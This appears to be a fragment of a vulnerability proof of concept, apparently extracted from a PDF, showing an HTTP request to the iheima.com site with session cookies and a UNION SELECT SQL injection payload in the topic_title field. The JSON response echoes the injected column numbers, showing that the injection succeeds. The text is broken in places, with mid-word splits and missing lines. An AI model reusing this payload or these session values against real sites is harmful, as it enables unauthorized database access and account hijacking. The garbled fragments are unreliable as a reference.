 Content-Length: 68
Cookie:
Hm_lvt_9723485e19f163e8e518ca694e959cb9=1435891291;
Hm_lpvt_9723485e19f163e8e518ca694e959cb9=1435891445;
iheima=73ka52rq55t12t8tn86h21vrs0;
frz__Session=90te4m61gqqaq4cmovo0nglh41;
frz__user_login=2-3I18rj1NPLwNSj4crO1fLMyoywoNbH1erv2NPR
xNeOm6Su15yYw7DZzMTRnuDJyc_b1Z-dxduvysfQnN_Fnc-WrpPby9vW
xoyfnLKbmoywoLunwNSjttDnz-bPxpqq;
CNZZDATA1000524616=1204303738-1435886381-http%253A%252F%
252Fwww.iheima.com%252F%7C1435886381
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
topic_title=') UNION SELECT
1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16 #
{"status":"1","res":[{"topic_id":"1521","topic_title":"
","add_time":"1421635405","discuss_count":"1","topic_de
scription":"","topic_pic":"","topic_lock":0,"focus_coun
":"1","topic_title":"2","add_time":"3","discuss_count":
"4","topic_description":"5","topic_pic":"6","topic_lock
,"sort":"16"}],"info":"\u6210\u529f"}